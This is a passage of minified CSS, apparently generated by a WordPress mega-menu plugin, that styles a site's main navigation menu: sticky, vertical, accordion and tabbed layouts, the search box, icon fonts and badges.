.mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-menu-principal.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 1;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal {background: #222;}#mega-menu-wrap-menu-principal.mega-stuck {transition: transform 0.25s ease-in-out;}#mega-menu-wrap-menu-principal.mega-stuck.mega-hide {transform: translateY(-100%);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px);overflow: auto;}body.admin-bar #mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px - 42px);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='genericon']:before {font-family: genericons;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {position: static;width: 100% !important;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal img.avatar {vertical-align: middle;position: relative;top: -1px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li#mega-menu-item-288 .mega-search-wrap.mega-static, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li#mega-menu-item-288 .mega-search-wrap.mega-static {padding: 0px 10px 0px 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li#mega-menu-item-288 .mega-search-wrap .expand-to-right, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li#mega-menu-item-288 .mega-search-wrap .expand-to-right {padding: 0px 10px 0px 10px;}}#mega-menu-wrap-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-menu-principal li.mega-menu-item img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal li.mega-menu-item img.mega-menu-logo {max-height: 90%;width: auto;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {padding-top: 10px;padding-bottom: 10px;text-align: center;height: auto;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 {border-left: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 {line-height: 40px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap {position: relative;width: 30px;height: 30px;vertical-align: middle;display: inline-block;z-index: 99999;margin-top: 0px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap.mega-static {width: 200px;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap {width: 100%;margin: 5px 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search {line-height: 30px;margin: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search {padding: 0 5px;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-left {position: absolute;right: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right {position: absolute;right: auto;left: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-open input[type=text] {background-color: #fff;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-open .search-icon:before {color: #333;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-closed input[type=text] {width: 30px;padding: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-closed input[type=text] {width: 100%;padding: 5px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=text] {color: #333;background-color: rgba(0, 0, 0, 0);width: 200px;margin: 0;min-height: 0;padding: 0 30px 0 5px;height: 30px;border: 0;line-height: 30px;transition: width 0.6s, background-color 0.6s, color 1s;box-sizing: border-box;border-radius: 2px;vertical-align: top;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=text] {width: 100%;background-color: #fff;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input:focus {outline: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=submit] {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon {right: 0;position: absolute;width: 30px;height: 30px;cursor: pointer;text-align: center;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon {right: 5px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon:before {color: #fff;height: 30px;width: 30px;vertical-align: middle;line-height: 30px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon:before {color: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right .search-icon {right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right input[type=text] {padding: 0 5px 0 30px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 20%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;margin: 0;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';/* Tab Content */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 80%;float: left;clear: none;position: absolute;top: 0;left: 20%;visibility: hidden;border-left: 1px solid #ccc;padding: 0px 0px 0px 0px;min-height: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;/* Tab Content Widget */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 15px 15px 15px 15px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0px solid rgba(0, 0, 0, 0);border-left: 0px solid rgba(0, 0, 0, 0);border-right: 0px solid rgba(0, 0, 0, 0);border-bottom: 0px solid rgba(0, 0, 0, 0);/* Second level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Third level menu item */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;/* Third level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;/* Second level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';/* Tab Content */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='fa-']:before {font-family: FontAwesome;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fab']:before {font-family: 'Font Awesome 5 Brands';font-weight: 400;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='far']:before {font-family: 'Font Awesome 5 Free';font-weight: 400;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fas']:before {font-family: 'Font Awesome 5 Free';font-weight: 900;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fal']:before {font-family: 'Font Awesome 5 Free';font-weight: 300;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fas'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fab'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='far'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fal'] {-webkit-font-smoothing: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fas']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fab']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='far']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fal']:before {width: 1.25em;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge {border-radius: 2px 2px 2px 2px;display: inline;padding: 1px 4px 1px 4px;top: -7px;position: relative;margin: 0 0 0 6px;text-align: center;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-one {background: #d32f2f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-two {background: #00796b;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-three {background: #ffc107;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-four {background: #303f9f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 {border-left: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;line-height: 40px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search-wrap {position: relative;width: 25px;height: 25px;vertical-align: middle;display: inline-block;z-index: 99999;margin-top: 0px;align-self: center;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search-wrap.mega-static {width: 200px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search {line-height: 25px;position: absolute;right: 0;margin: 